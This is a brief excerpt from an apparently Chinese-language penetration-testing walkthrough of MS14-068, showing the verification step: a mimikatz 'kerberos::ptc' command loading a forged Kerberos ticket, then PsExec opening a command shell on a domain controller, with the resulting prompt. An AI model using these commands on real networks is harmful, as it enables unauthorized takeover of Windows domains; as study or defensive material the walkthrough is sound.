 MS14-068
● 利用过程：
5.验证
kerberos::ptc C:\Users\Administrator\Desktop\TGT_voss@xx.com.ccache
注：使用机器名，不使用IP
C:\Users\admin\Desktop>PsExec.exe \\dc cmd.exe
PsExec v1.98 - Execute processes remotely
Copyright (C) 2001-2010 Mark Russinovich
Sysinternals - www.sysinternals.com
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\Windows\system32>_